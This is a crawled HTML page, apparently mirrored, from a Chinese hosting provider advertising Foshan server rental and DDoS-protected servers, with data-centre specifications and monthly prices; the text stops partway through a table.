

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://qcloudyh.dayizhe.cn/?chanpin/247.html
body_size: 8774
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="gbk">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>佛山服务器租用_佛山高防服务器_佛山主机租用 - 便宜云服务器</title>
<meta name="description" content="便宜云服务器提供佛山服务器租用主要以8核8G10M独享电信1个独立IP为基础配置，佛山高防服务器租用选便宜云服务器能最高防400G，佛山高防服务器机房首选佛山电信机房。">
<meta name="keywords" content="佛山服务器租用，佛山高防服务器，佛山主机租用，佛山物理服务器租用，便宜云服务器">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui068|1|247|247" data-user_name="">
<link href="../favicon.ico?1708065254" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="?public/third-party/web/basic.css?1765785148">
<link rel="stylesheet" type="text/css" href="?public/web/css/metinfo.css?1765785148">
<link rel="stylesheet" type="text/css" href="?templates/mui068/cache/show_cn.css?1765786229">

<script src="http://api.topyun.vip/ad/cloud-so-iframe.js"></script></head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='1' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_1">
        <div class="container">
            <div class="row">
                                      <h3 hidden>粤港澳大湾区数据中心托管租用服务商—字符技术</h3>
                                                      <h1 hidden>佛山服务器租用</h1>
                                                                          <h2 hidden>  <span style=''>推荐产品</span></h2>
                                                                                <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="?" class="met-logo vertical-align block pull-xs-left p-y-5" title="粤港澳大湾区数据中心托管租用服务商—字符技术">
                        <div class="vertical-align-middle">
                            <img src="https://img.gdidc.com.cn/upload/202503/1741796752.png" alt="粤港澳大湾区数据中心托管租用服务商—字符技术" class="hidden-sm-down">
                            <img src="https://img.gdidc.com.cn/upload/202503/1741796487.png" alt="粤港澳大湾区数据中心托管租用服务商—字符技术" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_1-toggler" data-target="#head_nav_met_16_1_1-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
                <!-- 会员注册登录 -->
                  
                <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_1-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="?" title="网站首页" class="nav-link
                                                          ">网站首页</a>
                        </li>
                                                                          <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="?chanpin/"
                                target='_self'                                title="推荐产品"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>推荐产品</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="?chanpin/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <div class="dropdown-submenu   ">
                                    <a href="?chanpin/113.html" target='_self' class="dropdown-item ">  <span style=''>服务器托管</span></a>
                                    <div class="dropdown-menu   ">
                                                                                    <a href="?chanpin/254.html" target='_self' class="dropdown-item ">  <span style=''>广州服务器托管</span></a>
                                                                                    <a href="?chanpin/255.html" target='_self' class="dropdown-item ">  <span style=''>深圳服务器托管</span></a>
                                                                                    <a href="?chanpin/256.html" target='_self' class="dropdown-item ">  <span style=''>佛山服务器托管</span></a>
                                                                                    <a href="?chanpin/258.html" target='_self' class="dropdown-item ">  <span style=''>东莞服务器托管</span></a>
                                                                                    <a href="?chanpin/298.html" target='_self' class="dropdown-item ">  <span style=''>中山服务器托管</span></a>
                                                                                    <a href="?chanpin/303.html" target='_self' class="dropdown-item ">  <span style=''>香港服务器托管</span></a>
                                                                            </div>
                                </div>
                                                                                                                                  <div class="dropdown-submenu   ">
                                    <a href="?chanpin/114.html" target='_self' class="dropdown-item active">  <span style=''>服务器租用</span></a>
                                    <div class="dropdown-menu   ">
                                                                                    <a href="?chanpin/249.html" target='_self' class="dropdown-item ">  <span style=''>广州服务器租用</span></a>
                                                                                    <a href="?chanpin/248.html" target='_self' class="dropdown-item ">  <span style=''>深圳服务器租用</span></a>
                                                                                    <a href="?chanpin/247.html" target='_self' class="dropdown-item active">  <span style=''>佛山服务器租用</span></a>
                                                                                    <a href="?chanpin/246.html" target='_self' class="dropdown-item ">  <span style=''>东莞服务器租用</span></a>
                                                                                    <a href="?chanpin/295.html" target='_self' class="dropdown-item ">  <span style=''>中山服务器租用</span></a>
                                                                                    <a href="?chanpin/301.html" target='_self' class="dropdown-item ">  <span style=''>汕头服务器租用</span></a>
                                                                                    <a href="?chanpin/296.html" target='_self' class="dropdown-item ">  <span style=''>肇庆服务器租用</span></a>
                                                                                    <a href="?hk/246-cn.html" target='_blank' class="dropdown-item ">  <span style=''>香港服务器租用</span></a>
                                                                            </div>
                                </div>
                                                                                                                                  <a href="?chanpin/115.html" target='_self' title="大带宽机柜" class='dropdown-item hassub '>  <span style=''>大带宽机柜</span></a>
                                                                                                                                  <div class="dropdown-submenu   ">
                                    <a href="?gaofang/251-cn.html" target='_self' class="dropdown-item ">  <span style='font-size:14px ;'>高防服务器</span></a>
                                    <div class="dropdown-menu   ">
                                                                                    <a href="?gaofang/251-cn.html" target='_self' class="dropdown-item ">  <span style=''>东莞高防服务器</span></a>
                                                                                    <a href="?gaofang/240-cn.html" target='_self' class="dropdown-item ">  <span style=''>佛山高防服务器</span></a>
                                                                                    <a href="?gaofang/241-cn.html" target='_self' class="dropdown-item ">  <span style=''>香港高防服务器</span></a>
                                                                                    <a href="?gaofang/244-cn.html" target='_self' class="dropdown-item ">  <span style=''>成都高防服务器</span></a>
                                                                            </div>
                                </div>
                                                                                                                                  <a href="?hybrid/" target='_self' title="混合云部署" class='dropdown-item hassub '>  <span style=''>混合云部署</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="?gaofang/251-cn.html"
                                target='_self'                                title="高防服务器"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style='font-size:14px ;'>高防服务器</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                                                                                <a href="?gaofang/251-cn.html" target='_self' title="东莞高防服务器" class='dropdown-item hassub '>  <span style=''>东莞高防服务器</span></a>
                                                                                                                                  <a href="?gaofang/240-cn.html" target='_self' title="佛山高防服务器" class='dropdown-item hassub '>  <span style=''>佛山高防服务器</span></a>
                                                                                                                                  <a href="?gaofang/241-cn.html" target='_self' title="香港高防服务器" class='dropdown-item hassub '>  <span style=''>香港高防服务器</span></a>
                                                                                                                                  <a href="?gaofang/244-cn.html" target='_self' title="成都高防服务器" class='dropdown-item hassub '>  <span style=''>成都高防服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="?idc/"
                                target='_self'                                title="数据中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>数据中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="?idc/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="?idc/list-106.html" target='_self' title="广州机房" class='dropdown-item hassub '>  <span style=''>广州机房</span></a>
                                                                                                                                  <a href="?idc/list-104.html" target='_self' title="深圳机房" class='dropdown-item hassub '>  <span style=''>深圳机房</span></a>
                                                                                                                                  <a href="?idc/list-105.html" target='_self' title="佛山机房" class='dropdown-item hassub '>  <span style=''>佛山机房</span></a>
                                                                                                                                  <a href="?idc/list-107.html" target='_self' title="东莞机房" class='dropdown-item hassub '>  <span style=''>东莞机房</span></a>
                                                                                                                                  <a href="?idc/list-173.html" target='_self' title="汕头机房" class='dropdown-item hassub '>  <span style=''>汕头机房</span></a>
                                                                                                                                  <a href="?idc/list-245.html" target='_self' title="中山机房" class='dropdown-item hassub '>  <span style=''>中山机房</span></a>
                                                                                                                                  <a href="?idc/list-108.html" target='_self' title="惠州机房" class='dropdown-item hassub '>  <span style=''>惠州机房</span></a>
                                                                                                                                  <a href="?idc/list-185.html" target='_self' title="其他机房" class='dropdown-item hassub '>  <span style=''>其他机房</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="?zengzhi/"
                                target='_self'                                title="增值服务"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>增值服务</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="?zengzhi/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="?zengzhi/list-118.html" target='_self' title="云计算业务" class='dropdown-item hassub '>  <span style=''>云计算业务</span></a>
                                                                                                                                  <a href="?syfw/" target='_self' title="上云服务" class='dropdown-item hassub '>  <span style=''>上云服务</span></a>
                                                                                                                                  <a href="?dengbao/" target='_self' title="等保评测" class='dropdown-item hassub '>  <span style=''>等保评测</span></a>
                                                                                                                                  <a href="?yfddos/" target='_self' title="ddos云防护" class='dropdown-item hassub '>  <span style=''>ddos云防护</span></a>
                                                                                                                                  <a href="?zengzhi/list-119.html" target='_self' title="传输业务" class='dropdown-item hassub '>  <span style=''>传输业务</span></a>
                                                                                                                                  <a href="?zengzhi/list-170.html" target='_self' title="高防BGP" class='dropdown-item hassub '>  <span style=''>高防BGP</span></a>
                                                                                                                                  <a href="?zengzhi/list-117.html" target='_self' title="流量清洗" class='dropdown-item hassub '>  <span style=''>流量清洗</span></a>
                                                                                                                                  <a href="?zengzhi/list-244.html" target='_self' title="Web应用防火墙WAF" class='dropdown-item hassub '>  <span style=''>Web应用防火墙WAF</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="?solution/"
                                target='_self'                                title="解决方案"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>解决方案</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="?solution/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="?solution/127.html" target='_self' title="互联网金融" class='dropdown-item hassub '>  <span style=''>互联网金融</span></a>
                                                                                                                                  <a href="?solution/128.html" target='_self' title="o2o&电商" class='dropdown-item hassub '>  <span style=''>o2o&电商</span></a>
                                                                                                                                  <a href="?solution/129.html" target='_self' title="直播视频" class='dropdown-item hassub '>  <span style=''>直播视频</span></a>
                                                                                                                                  <a href="?solution/130.html" target='_self' title="游戏" class='dropdown-item hassub '>  <span style=''>游戏</span></a>
                                                                                                                                  <a href="?solution/131.html" target='_self' title="直销&ERP" class='dropdown-item hassub '>  <span style=''>直销&ERP</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="?about/"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                                                                                <a href="none" target='_blank' title="注册登录" class='dropdown-item hassub '>  <span style=''>注册登录</span></a>
                                                                                                                                  <a href="?about/98.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="?news/" target='_self' title="新闻资讯" class='dropdown-item hassub '>  <span style=''>新闻资讯</span></a>
                                                                                                                                  <a href="?job/" target='_self' title="招贤纳士" class='dropdown-item hassub '>  <span style=''>招贤纳士</span></a>
                                                                                                                                  <a href="?message/" target='_self' title="参观机房申请" class='dropdown-item hassub '>  <span style=''>参观机房申请</span></a>
                                                                                            </div>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

            <div class="banner_met_16_1_6 page-bg" m-id='6' m-type='banner'>
            <div class="slick-slide">
        <img class="cover-image" src="https://img.gdidc.com.cn/upload/201912/1577066035.jpg" srcset='https://img.gdidc.com.cn/upload/thumb_src/x_767/1577066035.jpg 767w,https://img.gdidc.com.cn/upload/201912/1577066035.jpg' sizes="(max-width: 767px) 767px" alt="服务器租用" data-height='0|0|0' >
                  <div class="banner-text" data-position="p-0|p-0" met-imgmask>
                          <div class='container'>
                <div class='banner-text-con'>
                    <div>
                        <h4 class="animation-slide-top font-weight-500   hidden-sm-down" style="color:;font-size:30px;">服务器租用</h4>
                                                  <h4 class="animation-slide-top font-weight-500 hidden-md-up" style="color:;font-size:18px;">服务器租用</h4>
                                                <p class="animation-slide-bottom   hidden-sm-down" style='color:;font-size:18px;'>多城市，多种配置选择，单线/双线/BGP多种带宽线路</p>
                                                  <p class="animation-slide-bottom hidden-md-up" style='color:;font-size:12px;'>多种配置选择，单线/双线/BGP多种带宽线路</p>
                                                                          <div class="m-t-15 animation-slide-bottom banner-btn">
                                                                                            <a href="?chanpin/249-cn.html" title="广州机房"    data-style="|||" class="btn btn-primary btn-outline m-y-5 m-x-10 p-y-0 " style="width:px;height:px;line-height:px;background:;border-color:;color:;font-size:px;">广州机房</a>
                                                                                    <a href="?chanpin/248-cn.html" title="深圳机房"    data-style="|||" class="btn btn-primary btn-outline m-y-5 m-x-10 p-y-0 " style="width:px;height:px;line-height:px;background:;border-color:;color:;font-size:px;">深圳机房</a>
                                                                                    <a href="?chanpin/247-cn.html" title="佛山机房"    data-style="|||" class="btn btn-primary btn-outline m-y-5 m-x-10 p-y-0 " style="width:px;height:px;line-height:px;background:;border-color:;color:;font-size:px;">佛山机房</a>
                                                                                    <a href="?chanpin/246-cn.html" title="东莞机房"    data-style="|||" class="btn btn-primary btn-outline m-y-5 m-x-10 p-y-0 " style="width:px;height:px;line-height:px;background:;border-color:;color:;font-size:px;">东莞机房</a>
                                                                                    <a href="?hk/246-cn.html" title="香港机房"    data-style="|||" class="btn btn-primary btn-outline m-y-5 m-x-10 p-y-0 " style="width:px;height:px;line-height:px;background:;border-color:;color:;font-size:px;">香港机房</a>
                                                    </div>
                                            </div>
                </div>
            </div>
        </div>
            </div>
    </div>


        		<div class="subcolumn_nav_met_17_5_15" m-id="15" m-type="nocontent">
			<div class="container">
				<div class="row">
					<div class="clearfix">
						<div class="subcolumn-nav">
							<ul class="subcolumn_nav_met_17_5_15-ul m-b-0 ulstyle">

								  																	  										<li>
											<a href="?chanpin/" title="推荐产品" 0="" target="_self"
											class="   link">
											推荐产品											</a>
										</li>
																	
																	  										<li class="dropdown">
											<a href="?chanpin/113.html" target='_self' title="服务器托管" class="dropdown-toggle " data-toggle="dropdown">服务器托管</a>
											<div class="dropdown-menu animate">
												  																								<a href="?chanpin/254.html" target='_self' title="广州服务器托管" class='dropdown-item '>广州服务器托管</a>
																								<a href="?chanpin/255.html" target='_self' title="深圳服务器托管" class='dropdown-item '>深圳服务器托管</a>
																								<a href="?chanpin/256.html" target='_self' title="佛山服务器托管" class='dropdown-item '>佛山服务器托管</a>
																								<a href="?chanpin/258.html" target='_self' title="东莞服务器托管" class='dropdown-item '>东莞服务器托管</a>
																								<a href="?chanpin/298.html" target='_self' title="中山服务器托管" class='dropdown-item '>中山服务器托管</a>
																								<a href="?chanpin/303.html" target='_self' title="香港服务器托管" class='dropdown-item '>香港服务器托管</a>
																							</div>
										</li>
																										  										<li class="dropdown">
											<a href="?chanpin/114.html" target='_self' title="服务器租用" class="dropdown-toggle active" data-toggle="dropdown">服务器租用</a>
											<div class="dropdown-menu animate">
												  																								<a href="?chanpin/249.html" target='_self' title="广州服务器租用" class='dropdown-item '>广州服务器租用</a>
																								<a href="?chanpin/248.html" target='_self' title="深圳服务器租用" class='dropdown-item '>深圳服务器租用</a>
																								<a href="?chanpin/247.html" target='_self' title="佛山服务器租用" class='dropdown-item active'>佛山服务器租用</a>
																								<a href="?chanpin/246.html" target='_self' title="东莞服务器租用" class='dropdown-item '>东莞服务器租用</a>
																								<a href="?chanpin/295.html" target='_self' title="中山服务器租用" class='dropdown-item '>中山服务器租用</a>
																								<a href="?chanpin/301.html" target='_self' title="汕头服务器租用" class='dropdown-item '>汕头服务器租用</a>
																								<a href="?chanpin/296.html" target='_self' title="肇庆服务器租用" class='dropdown-item '>肇庆服务器租用</a>
																								<a href="?hk/246-cn.html" target='_blank' title="香港服务器租用" class='dropdown-item '>香港服务器租用</a>
																							</div>
										</li>
																										  										<li>
											<a href="?chanpin/115.html" title="大带宽机柜" class='' target='_self'>大带宽机柜</a>
										</li>
																										  										<li class="dropdown">
											<a href="?gaofang/251-cn.html" target='_self' title="高防服务器" class="dropdown-toggle " data-toggle="dropdown">高防服务器</a>
											<div class="dropdown-menu animate">
												  																								<a href="?gaofang/251-cn.html" target='_self' title="东莞高防服务器" class='dropdown-item '>东莞高防服务器</a>
																								<a href="?gaofang/240-cn.html" target='_self' title="佛山高防服务器" class='dropdown-item '>佛山高防服务器</a>
																								<a href="?gaofang/241-cn.html" target='_self' title="香港高防服务器" class='dropdown-item '>香港高防服务器</a>
																								<a href="?gaofang/244-cn.html" target='_self' title="成都高防服务器" class='dropdown-item '>成都高防服务器</a>
																							</div>
										</li>
																										  										<li>
											<a href="?hybrid/" title="混合云部署" class='' target='_self'>混合云部署</a>
										</li>
																	
								</ul>
						</div>
				</div>


				  
    	</div>
			</div>
		</div>


        ?
  	<main class="show_met_17_6_14 met-show-body panel panel-body m-b-0 
	  		bgcolor
	" boxmh-mh m-id='14'>
  	<div class="container my-show ">
		
			<!-- sidebar -->
			  	              	                  	<!-- /sidebar -->
				<section class="met-editor clearfix">
					  					<p><span style="font-size: 20px;"><strong><span style="font-family: 黑体, SimHei; color: rgb(38, 38, 38);">便宜云服务器 - 佛山服务器租用</span></strong></span></p><p><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">机房采用佛山电信高防机房Tier4级电信<span style="color: rgb(38, 38, 38); font-family: 黑体, SimHei;">数据中心</span>，SLA=99.99%</span></p><table align="center"><tbody><tr class="firstRow"><td width="125.33333333333333" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><strong>总电力供应<br/></strong></span></td><td width="315" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">两路市电各10KV<br/></span></td><td width="132.33333333333331" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><strong>UPS</strong></span></td><td width="371.33333333333326" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">5套2+1UPS<br/></span></td></tr><tr><td width="125.33333333333333" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><strong>建筑<br/></strong></span></td><td width="315" valign="top" style="word-break: break-all;"><span style="color:#262626;font-family:黑体, SimHei">主机托管租用面积1928㎡</span></td><td width="112.33333333333333" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><strong>柴油发电机<br/></strong></span></td><td width="371.33333333333326" valign="top" style="word-break: break-all;"><span style="color:#262626;font-family:黑体, SimHei">1台威尔逊 2台科勒 1台卡特彼勒</span></td></tr><tr><td width="125.33333333333333" valign="top" style="word-break: break-all;"><span style="color:#262626;font-family:黑体, SimHei"><strong>防护</strong></span></td><td width="315" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">400G以内<br/></span></td><td width="132.33333333333331" valign="top" style="word-break: break-all;"><span style="color:#262626;font-family:黑体, SimHei"><strong>带宽</strong></span></td><td width="353.3333333333333" valign="top" style="word-break: break-all;"><span style="color:#262626;font-family:黑体, SimHei">400G电信</span></td></tr><tr><td width="125.33333333333333" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><strong>业务机架</strong></span></td><td width="315" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">926个 49U机架<br/></span></td><td width="132.33333333333331" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><strong>制冷<br/></strong></span></td><td width="371.33333333333326" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">N+1 冷水机组/冷却水塔/精密空调<br/></span></td></tr></tbody></table><hr/><p><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">&nbsp; &nbsp; 便宜云服务器佛山服务器租用业务均采用DELL、华为、IBM、HP、浪潮等国际一线品牌硬件设备，依托运营商优质线路枢纽，并提供至少双路供电备用系统，服务器可用性高达99.99%，充分满足金融、游戏、电商、企业网站等多种行业需求。</span></p><p><span style="color:#262626;font-family:黑体, SimHei">&nbsp; &nbsp; 佛山高防服务器：可提供双线，BGP，电信；1M-1000M以上都能提供，防御400G封顶，秒解封。</span></p><hr/><table width="1004" style="width: 891px;" align="center"><tbody><tr class="firstRow"><td valign="top" style="word-break: break-all;" rowspan="1" colspan="6"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><strong><span style="font-weight: 700; color: rgb(38, 38, 38); font-family: 黑体, SimHei; background-color: rgb(252, 252, 252);">佛山服务器100M独享产品：E5-2683 V4（14 核28线程 * 2）</span></strong></span></td><td width="123" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">价格<br/></span></td></tr><tr><td width="77.33333333333333" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">CPU<br/></span></td><td width="149" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><span style="color: rgb(38, 38, 38); font-family: 黑体, SimHei; background-color: rgb(247, 250, 255);">E5-2683 V4</span></span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">内存</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">64G DDR4</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">带宽</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">100M 电信</span></td><td width="123" valign="middle" style="word-break: break-all;" rowspan="2" colspan="1" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">2999元/月<br/></span></td></tr><tr><td width="77.33333333333333" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">硬盘<br/></span></td><td width="149" valign="middle" style="word-break: break-all;" align="left"><p><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><span style="color: rgb(38, 38, 38); font-family: 黑体, SimHei; background-color: rgb(252, 252, 252);">SSD 480GB *1</span></span></p><p><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><span style="color: rgb(38, 38, 38); font-family: 黑体, SimHei; background-color: rgb(252, 252, 252);">HDD 2TB*1</span></span></p></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">独立IP<br/></span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">1个</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="color:#262626;font-family:黑体, SimHei">防护</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">5G</span></td></tr></tbody></table><hr/><table width="1004" interlaced="enabled" style="width: 891px;" align="center"><tbody><tr class="ue-table-interlace-color-single firstRow"><td valign="top" style="word-break: break-all;" rowspan="1" colspan="6"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"><strong><strong style="color: rgb(38, 38, 38); font-family: 黑体, SimHei; white-space: normal;"><span style="background-color: rgb(252, 252, 252);">佛山服务器200M独享产品：E5-2683 V4（14 核28线程 * 2）</span></strong></strong></span></td><td width="123" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">价格<br/></span></td></tr><tr class="ue-table-interlace-color-double"><td width="77.33333333333333" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">CPU<br/></span></td><td width="149" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">2*Xeon E5 2660</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">内存</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">128G DDR4</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">带宽</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">200M 电信</span></td><td width="123" valign="middle" style="word-break: break-all;" rowspan="2" colspan="1" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">4999元/月<br/></span></td></tr><tr class="ue-table-interlace-color-single"><td width="77.33333333333333" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">硬盘<br/></span></td><td width="149" valign="middle" style="word-break: break-all;" align="left"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); white-space: normal;"><span style="font-family: 黑体, SimHei; color: rgb(38, 38, 38);"><span style="background-color: rgb(252, 252, 252);">SSD 480GB *1</span></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); white-space: normal;"><span style="font-family: 黑体, SimHei; color: rgb(38, 38, 38);"><span style="background-color: rgb(252, 252, 252);">HDD 2TB*1</span></span></p><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);"></span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">独立IP<br/></span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">1个</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="color:#262626;font-family:黑体, SimHei">防护</span></td><td width="123" valign="middle" style="word-break: break-all;" align="left"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">5G</span></td></tr></tbody></table><hr/><p><strong><span style="font-family: 黑体, SimHei; color: rgb(38, 38, 38); font-size: 18px;">为什么选我们租用佛山服务器？</span></strong></p><table interlaced="enabled" align="center"><tbody><tr class="ue-table-interlace-color-single firstRow"><td width="182.33333333333331" valign="top" style="word-break: break-all;"><strong><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">直连运营商CHINANET骨干网</span></strong></td><td width="742" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">数据中心核心网络采用双万兆上联运营商核心交换机，冗余物理光纤接入，不经过任何第三方，拥有最优网络品质；</span></td></tr><tr class="ue-table-interlace-color-double"><td width="182.33333333333331" valign="top" style="word-break: break-all;"><strong><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">全冗余网络架构设计</span></strong></td><td width="742" valign="top" style="word-break: break-all;"><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 38);">大二层网络架构，无主汇聚层，不会发生汇聚节点中断，机柜接入层交换机双上联至汇聚层的双交换设备，完全消除单故障风险；</span></td></tr><tr class="ue-table-interlace-color-single"><td width="182.33333333333331" valign="top" style="word-break: break-all;"><strong><span style="font-family: 黑体, SimHei; font-size: 16px; color: rgb(38, 38, 